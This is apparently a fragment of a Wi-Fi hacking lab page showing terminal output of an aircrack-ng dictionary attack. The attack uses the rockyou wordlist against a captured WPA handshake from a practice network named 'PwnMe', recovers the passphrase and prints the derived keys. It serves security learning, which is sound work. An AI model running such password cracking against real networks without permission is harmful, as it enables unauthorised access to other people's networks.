 cr0mll@kali:[]:~/mhn/hh/wifi_hacking$ aircrack-ng PwnMe-01.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening PwnMe-01.cap
Read 17962 packets.
# BSSID ESSID Encryption
1 50:D4:F7:95:CE:13 PwnMe WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening PwnMe-01.cap
Read 17962 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 29/10303727 keys tested (1097.85 k/s)
Time left: 2 hours, 36 minutes, 25 seconds 0.00%
KEY FOUND! [ password ]
Master Key : 74 64 DA CE 47 7D C4 0C 31 34 85 55 AA 13 3D 78
2E 2A 53 C9 86 49 75 C7 6F 1B D5 92 8A EF 09 99
Transient Key : DB 8C 33 6E 75 04 5A 41 26 AF 54 E1 66 E7 D6 25
55 8B 98 83 A5 A5 25 DB 79 15 3D DB 54 0F B7 93
EC 74 85 65 F7 A4 23 E1 D5 DC 32 89 8F D6 72 B7
27 12 8D A0 A7 6F C3 4A 59 45 AE F4 17 E6 C9 70
EAPOL HMAC : BF 3B 7A 9B 54 E7 4D 6F CB 61 BF 6F 28 AF 63 C1